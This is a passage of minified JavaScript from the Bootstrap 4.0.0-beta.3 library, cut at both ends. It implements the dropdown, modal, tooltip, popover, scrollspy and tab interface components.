document.documentElement&&!t(e).closest(I).length&&t("body").children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(d),t(e).toggleClass(d).trigger(t.Event(u.SHOWN,s))}}}},h.dispose=function(){t.removeData(this._element,i),t(this._element).off(a),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},h.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},h._addEventListeners=function(){var e=this;t(this._element).on(u.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},h._getConfig=function(n){return n=r({},this.constructor.Default,t(this._element).data(),n),o.typeCheckConfig(e,n,this.constructor.DefaultType),n},h._getMenuElement=function(){if(!this._menu){var e=l._getParentFromElement(this._element);this._menu=t(e).find(C)[0]}return this._menu},h._getPlacement=function(){var e=t(this._element).parent(),n=S;return e.hasClass(_)?(n=b,t(this._menu).hasClass(p)&&(n=D)):e.hasClass(g)?n=N:e.hasClass(m)?n=O:t(this._menu).hasClass(p)&&(n=w),n},h._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},h._getPopperConfig=function(){var t=this,e={};"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset;return{placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},l._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i);if(n||(n=new l(this,"object"==typeof e?e:null),t(this).data(i,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new Error('No method named "'+e+'"');n[e]()}})},l._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=t.makeArray(t(T)),s=0;s<n.length;s++){var r=l._getParentFromElement(n[s]),o=t(n[s]).data(i),a={relatedTarget:n[s]};if(o){var h=o._menu;if(t(r).hasClass(d)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(r,e.target))){var c=t.Event(u.HIDE,a);t(r).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),n[s].setAttribute("aria-expanded","false"),t(h).removeClass(d),t(r).removeClass(d).trigger(t.Event(u.HIDDEN,a)))}}}},l._getParentFromElement=function(e){var n,i=o.getSelectorFromElement(e);return i&&(n=t(i)[0]),n||e.parentNode},l._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(C).length)):c.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(f))){var n=l._getParentFromElement(this),i=t(n).hasClass(d);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var s=t(n).find(A).get();if(s.length){var r=s.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}else{if(27===e.which){var o=t(n).find(T)[0];t(o).trigger("focus")}t(this).trigger("click")}}},s(l,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}},{key:"Default",get:function(){return k}},{key:"DefaultType",get:function(){return P}}]),l}();return t(document).on(u.KEYDOWN_DATA_API,T,L._dataApiKeydownHandler).on(u.KEYDOWN_DATA_API,C,L._dataApiKeydownHandler).on(u.CLICK_DATA_API+" "+u.KEYUP_DATA_API,L._clearMenus).on(u.CLICK_DATA_API,T,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(t(this),"toggle")}).on(u.CLICK_DATA_API,y,function(t){t.stopPropagation()}),t.fn[e]=L._jQueryInterface,t.fn[e].Constructor=L,t.fn[e].noConflict=function(){return t.fn[e]=h,L._jQueryInterface},L}(e),f=function(t){var e="modal",n="bs.modal",i="."+n,a=t.fn.modal,l={backdrop:!0,keyboard:!0,focus:!0,show:!0},h={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},c={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+".data-api"},u="modal-scrollbar-measure",f="modal-backdrop",d="modal-open",_="fade",g="show",m={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},p=function(){function a(e,n){this._config=this._getConfig(n),this._element=e,this._dialog=t(e).find(m.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}var p=a.prototype;return p.toggle=function(t){return this._isShown?this.hide():this.show(t)},p.show=function(e){var n=this;if(!this._isTransitioning&&!this._isShown){o.supportsTransitionEnd()&&t(this._element).hasClass(_)&&(this._isTransitioning=!0);var i=t.Event(c.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(d),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(c.CLICK_DISMISS,m.DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(c.MOUSEDOWN_DISMISS,function(){t(n._element).one(c.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},p.hide=function(e){var n=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var i=t.Event(c.HIDE);if(t(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var s=o.supportsTransitionEnd()&&t(this._element).hasClass(_);s&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(c.FOCUSIN),t(this._element).removeClass(g),t(this._element).off(c.CLICK_DISMISS),t(this._dialog).off(c.MOUSEDOWN_DISMISS),s?t(this._element).one(o.TRANSITION_END,function(t){return n._hideModal(t)}).emulateTransitionEnd(300):this._hideModal()}}},p.dispose=function(){t.removeData(this._element,n),t(window,document,this._element,this._backdrop).off(i),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},p.handleUpdate=function(){this._adjustDialog()},p._getConfig=function(t){return t=r({},l,t),o.typeCheckConfig(e,t,h),t},p._showElement=function(e){var n=this,i=o.supportsTransitionEnd()&&t(this._element).hasClass(_);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,i&&o.reflow(this._element),t(this._element).addClass(g),this._config.focus&&this._enforceFocus();var s=t.Event(c.SHOWN,{relatedTarget:e}),r=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(s)};i?t(this._dialog).one(o.TRANSITION_END,r).emulateTransitionEnd(300):r()},p._enforceFocus=function(){var e=this;t(document).off(c.FOCUSIN).on(c.FOCUSIN,function(n){document===n.target||e._element===n.target||t(e._element).has(n.target).length||e._element.focus()})},p._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(c.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||t(this._element).off(c.KEYDOWN_DISMISS)},p._setResizeEvent=function(){var e=this;this._isShown?t(window).on(c.RESIZE,function(t){return e.handleUpdate(t)}):t(window).off(c.RESIZE)},p._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop(function(){t(document.body).removeClass(d),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(c.HIDDEN)})},p._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},p._showBackdrop=function(e){var n=this,i=t(this._element).hasClass(_)?_:"";if(this._isShown&&this._config.backdrop){var s=o.supportsTransitionEnd()&&i;if(this._backdrop=document.createElement("div"),this._backdrop.className=f,i&&t(this._backdrop).addClass(i),t(this._backdrop).appendTo(document.body),t(this._element).on(c.CLICK_DISMISS,function(t){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===n._config.backdrop?n._element.focus():n.hide())}),s&&o.reflow(this._backdrop),t(this._backdrop).addClass(g),!e)return;if(!s)return void e();t(this._backdrop).one(o.TRANSITION_END,e).emulateTransitionEnd(150)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(g);var r=function(){n._removeBackdrop(),e&&e()};o.supportsTransitionEnd()&&t(this._element).hasClass(_)?t(this._backdrop).one(o.TRANSITION_END,r).emulateTransitionEnd(150):r()}else e&&e()},p._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},p._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},p._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},p._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){t(m.FIXED_CONTENT).each(function(n,i){var s=t(i)[0].style.paddingRight,r=t(i).css("padding-right");t(i).data("padding-right",s).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),t(m.STICKY_CONTENT).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")}),t(m.NAVBAR_TOGGLER).each(function(n,i){var s=t(i)[0].style.marginRight,r=t(i).css("margin-right");t(i).data("margin-right",s).css("margin-right",parseFloat(r)+e._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=t("body").css("padding-right");t("body").data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}},p._resetScrollbar=function(){t(m.FIXED_CONTENT).each(function(e,n){var i=t(n).data("padding-right");"undefined"!=typeof i&&t(n).css("padding-right",i).removeData("padding-right")}),t(m.STICKY_CONTENT+", "+m.NAVBAR_TOGGLER).each(function(e,n){var i=t(n).data("margin-right");"undefined"!=typeof i&&t(n).css("margin-right",i).removeData("margin-right")});var e=t("body").data("padding-right");"undefined"!=typeof e&&t("body").css("padding-right",e).removeData("padding-right")},p._getScrollbarWidth=function(){var t=document.createElement("div");t.className=u,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},a._jQueryInterface=function(e,i){return this.each(function(){var s=t(this).data(n),o=r({},a.Default,t(this).data(),"object"==typeof e&&e);if(s||(s=new a(this,o),t(this).data(n,s)),"string"==typeof e){if("undefined"==typeof s[e])throw new Error('No method named "'+e+'"');s[e](i)}else o.show&&s.show(i)})},s(a,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}},{key:"Default",get:function(){return l}}]),a}();return t(document).on(c.CLICK_DATA_API,m.DATA_TOGGLE,function(e){var i,s=this,a=o.getSelectorFromElement(this);a&&(i=t(a)[0]);var l=t(i).data(n)?"toggle":r({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var h=t(i).one(c.SHOW,function(e){e.isDefaultPrevented()||h.one(c.HIDDEN,function(){t(s).is(":visible")&&s.focus()})});p._jQueryInterface.call(t(i),l,this)}),t.fn.modal=p._jQueryInterface,t.fn.modal.Constructor=p,t.fn.modal.noConflict=function(){return t.fn.modal=a,p._jQueryInterface},p}(e),d=function(t){var e="tooltip",i="bs.tooltip",a="."+i,l=t.fn[e],h=new RegExp("(^|\\s)bs-tooltip\\S+","g"),c={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},u={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},f={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},d="show",_="out",g={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,INSERTED:"inserted"+a,CLICK:"click"+a,FOCUSIN:"focusin"+a,FOCUSOUT:"focusout"+a,MOUSEENTER:"mouseenter"+a,MOUSELEAVE:"mouseleave"+a},m="fade",p="show",v=".tooltip-inner",E=".arrow",T="hover",y="focus",C="click",I="manual",A=function(){function l(t,e){if("undefined"==typeof n)throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var A=l.prototype;return A.enable=function(){this._isEnabled=!0},A.disable=function(){this._isEnabled=!1},A.toggleEnabled=function(){this._isEnabled=!this._isEnabled},A.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,i=t(e.currentTarget).data(n);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(t(this.getTipElement()).hasClass(p))return void this._leave(null,this);this._enter(null,this)}},A.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},A.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var i=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(i);var s=t.contains(this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!s)return;var r=this.getTipElement(),a=o.getUID(this.constructor.NAME);r.setAttribute("id",a),this.element.setAttribute("aria-describedby",a),this.setContent(),this.config.animation&&t(r).addClass(m);var h="function"==typeof this.config.placement?this.config.placement.call(this,r,this.element):this.config.placement,c=this._getAttachment(h);this.addAttachmentClass(c);var u=!1===this.config.container?document.body:t(this.config.container);t(r).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(r).appendTo(u),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,r,{placement:c,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:E},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),t(r).addClass(p),"ontouchstart"in document.documentElement&&t("body").children().on("mouseover",null,t.noop);var f=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),n===_&&e._leave(null,e)};o.supportsTransitionEnd()&&t(this.tip).hasClass(m)?t(this.tip).one(o.TRANSITION_END,f).emulateTransitionEnd(l._TRANSITION_DURATION):f()}},A.hide=function(e){var n=this,i=this.getTipElement(),s=t.Event(this.constructor.Event.HIDE),r=function(){n._hoverState!==d&&i.parentNode&&i.parentNode.removeChild(i),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};t(this.element).trigger(s),s.isDefaultPrevented()||(t(i).removeClass(p),"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),this._activeTrigger[C]=!1,this._activeTrigger[y]=!1,this._activeTrigger[T]=!1,o.supportsTransitionEnd()&&t(this.tip).hasClass(m)?t(i).one(o.TRANSITION_END,r).emulateTransitionEnd(150):r(),this._hoverState="")},A.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},A.isWithContent=function(){return Boolean(this.getTitle())},A.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},A.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},A.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(v),this.getTitle()),e.removeClass(m+" "+p)},A.setElementContent=function(e,n){var i=this.config.html;"object"==typeof n&&(n.nodeType||n.jquery)?i?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text()):e[i?"html":"text"](n)},A.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},A._getAttachment=function(t){return u[t.toUpperCase()]},A._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(n!==I){var i=n===T?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,s=n===T?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(s,e.config.selector,function(t){return e._leave(t)})}t(e.element).closest(".modal").on("hide.bs.modal",function(){return e.hide()})}),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},A._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},A._enter=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusin"===e.type?y:T]=!0),t(n.getTipElement()).hasClass(p)||n._hoverState===d?n._hoverState=d:(clearTimeout(n._timeout),n._hoverState=d,n.config.delay&&n.config.delay.show?n._timeout=setTimeout(function(){n._hoverState===d&&n.show()},n.config.delay.show):n.show())},A._leave=function(e,n){var i=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(i))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),e&&(n._activeTrigger["focusout"===e.type?y:T]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState=_,n.config.delay&&n.config.delay.hide?n._timeout=setTimeout(function(){n._hoverState===_&&n.hide()},n.config.delay.hide):n.hide())},A._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},A._getConfig=function(n){return"number"==typeof(n=r({},this.constructor.Default,t(this.element).data(),n)).delay&&(n.delay={show:n.delay,hide:n.delay}),"number"==typeof n.title&&(n.title=n.title.toString()),"number"==typeof n.content&&(n.content=n.content.toString()),o.typeCheckConfig(e,n,this.constructor.DefaultType),n},A._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},A._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(h);null!==n&&n.length>0&&e.removeClass(n.join(""))},A._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},A._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(m),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},l._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i),s="object"==typeof e&&e;if((n||!/dispose|hide/.test(e))&&(n||(n=new l(this,s),t(this).data(i,n)),"string"==typeof e)){if("undefined"==typeof n[e])throw new Error('No method named "'+e+'"');n[e]()}})},s(l,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}},{key:"Default",get:function(){return f}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return i}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return a}},{key:"DefaultType",get:function(){return c}}]),l}();return t.fn[e]=A._jQueryInterface,t.fn[e].Constructor=A,t.fn[e].noConflict=function(){return t.fn[e]=l,A._jQueryInterface},A}(e),_=function(t){var e="popover",n="bs.popover",i="."+n,o=t.fn[e],a=new RegExp("(^|\\s)bs-popover\\S+","g"),l=r({},d.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),h=r({},d.DefaultType,{content:"(string|element|function)"}),c="fade",u="show",f=".popover-header",_=".popover-body",g={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,INSERTED:"inserted"+i,CLICK:"click"+i,FOCUSIN:"focusin"+i,FOCUSOUT:"focusout"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i},m=function(r){function o(){return r.apply(this,arguments)||this}!function(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}(o,r);var d=o.prototype;return d.isWithContent=function(){return this.getTitle()||this._getContent()},d.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},d.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},d.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(f),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(_),n),e.removeClass(c+" "+u)},d._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},d._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(a);null!==n&&n.length>0&&e.removeClass(n.join(""))},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s="object"==typeof e?e:null;if((i||!/destroy|hide/.test(e))&&(i||(i=new o(this,s),t(this).data(n,i)),"string"==typeof e)){if("undefined"==typeof i[e])throw new Error('No method named "'+e+'"');i[e]()}})},s(o,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}},{key:"Default",get:function(){return l}},{key:"NAME",get:function(){return e}},{key:"DATA_KEY",get:function(){return n}},{key:"Event",get:function(){return g}},{key:"EVENT_KEY",get:function(){return i}},{key:"DefaultType",get:function(){return h}}]),o}(d);return t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=o,m._jQueryInterface},m}(e),g=function(t){var e="scrollspy",n="bs.scrollspy",i="."+n,a=t.fn[e],l={offset:10,method:"auto",target:""},h={offset:"number",method:"string",target:"(string|element)"},c={ACTIVATE:"activate"+i,SCROLL:"scroll"+i,LOAD_DATA_API:"load"+i+".data-api"},u="dropdown-item",f="active",d={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},_="offset",g="position",m=function(){function a(e,n){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+d.NAV_LINKS+","+this._config.target+" "+d.LIST_ITEMS+","+this._config.target+" "+d.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(c.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}var m=a.prototype;return m.refresh=function(){var e=this,n=this._scrollElement!==this._scrollElement.window?g:_,i="auto"===this._config.method?n:this._config.method,s=i===g?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight();t.makeArray(t(this._selector)).map(function(e){var n,r=o.getSelectorFromElement(e);if(r&&(n=t(r)[0]),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[t(n)[i]().top+s,r]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},m.dispose=function(){t.removeData(this._element,n),t(this._scrollElement).off(i),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},m._getConfig=function(n){if("string"!=typeof(n=r({},l,n)).target){var i=t(n.target).attr("id");i||(i=o.getUID(e),t(n.target).attr("id",i)),n.target="#"+i}return o.typeCheckConfig(e,n,h),n},m._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},m._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},m._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},m._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var s=this._offsets.length;s--;){this._activeTarget!==this._targets[s]&&t>=this._offsets[s]&&("undefined"==typeof this._offsets[s+1]||t<this._offsets[s+1])&&this._activate(this._targets[s])}}},m._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",");n=n.map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'});var i=t(n.join(","));i.hasClass(u)?(i.closest(d.DROPDOWN).find(d.DROPDOWN_TOGGLE).addClass(f),i.addClass(f)):(i.addClass(f),i.parents(d.NAV_LIST_GROUP).prev(d.NAV_LINKS+", "+d.LIST_ITEMS).addClass(f),i.parents(d.NAV_LIST_GROUP).prev(d.NAV_ITEMS).children(d.NAV_LINKS).addClass(f)),t(this._scrollElement).trigger(c.ACTIVATE,{relatedTarget:e})},m._clear=function(){t(this._selector).filter(d.ACTIVE).removeClass(f)},a._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n);if(i||(i=new a(this,"object"==typeof e&&e),t(this).data(n,i)),"string"==typeof e){if("undefined"==typeof i[e])throw new Error('No method named "'+e+'"');i[e]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.0.0-beta.3"}},{key:"Default",get:function(){return l}}]),a}();return t(window).on(c.LOAD_DATA_API,function(){for(var e=t.makeArray(t(d.DATA_SPY)),n=e.length;n--;){var i=t(e[n]);m._jQueryInterface.call(i,i.data())}}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=a,m._jQueryInterface},m}(e),m=function(t){var e="bs.tab",n="."+e,i=t.fn.tab,r={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK_DATA_API:"click.bs.tab.data-api"},a="dropdown-menu",l="active",h="disabled",c="fade",u="show",f=".dropdown",d=".nav, .list-group",_=".active",g="> li > .active",m='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',p=".dropdown-toggle",v="> .dropdown-menu .active",E=function(){function n(t){this._element=t}var i=n.prototype;return i.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(l)||t(this._element).hasClass(h))){var n,i,s=t(this._element).closest(d)[0],a=o.getSelectorFromElement(this._element);if(s){var c="UL"===s.nodeName?g:_;i=(i=t.makeArray(t(s).find(c)))[i.length-1]}var u=t.Event(r.HIDE,{relatedTarget:this._element}),f=t.Event(r.SHOW,{relatedTarget:i});if(i&&t(i).trigger(u),t(this._element).trigger(f),!f.isDefaultPrevented()&&!u.isDefaultPrevented()){a&&(n=t(a)[0]),this._activate(this._element,s);var m=function(){var n=t.Event(r.HIDDEN,{relatedTarget:e._element}),s=t.Event(r.SHOWN,{relatedTarget:i});t(i).trigger(n),t(e._element).trigger(s)};n?this._activate(n,n.parentNode,m):m()}}},i.dispose=function(){t.removeData(this._element,e),this._element=null},i._activate=function(e,n,i){var s=this,r=("UL"===n.nodeName?t(n).find(g):t(n).children(_))[0],a=i&&o.supportsTransitionEnd()&&r&&t(r).hasClass(c),l=function(){return s._transitionComplete(e,r,i)};r&&a?t(r).one(o.TRANSITION_END,l).emulateTransitionEnd(150):l()},i._transitionComplete=function(e,n,i){if(n){t(n).removeClass(u+" "+l);var s=t(n.parentNode).find(v)[0];s&&t(s).removeClass(l),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass(l),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),o.reflow(e),t(e).addClass(u),e.parentNode&&t(e.parentNode).hasClass(a)){var r=t(e).closest(f)[0];r&&t(r).find(p).addClass(l),e.setAttribute("aria-expanded",!0)}i&&i()},n._jQueryInterface=function(i){return this.each(function(){var 